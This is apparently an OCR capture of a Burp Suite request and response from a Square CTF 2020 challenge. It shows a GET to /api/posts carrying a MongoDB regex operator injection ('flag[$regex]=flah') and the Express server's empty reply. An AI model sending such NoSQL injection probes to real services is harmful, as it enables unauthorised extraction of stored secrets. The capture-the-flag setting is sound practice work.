 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /api/posts?flag[$regex]=flah HTTP/1.1
2 Host: challenges.2020.squarectf.com:9542
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:82.0) Gecko/20100101 Firefox/82.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Access-Control-Allow-Origin: *
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 2
6 ETag: W/"2-l9Fw4VUO7kr8CvBlt4zaMCqXZ0w"
7 Date: Mon, 16 Nov 2020 02:41:58 GMT
8 Connection: close
9
10 [
]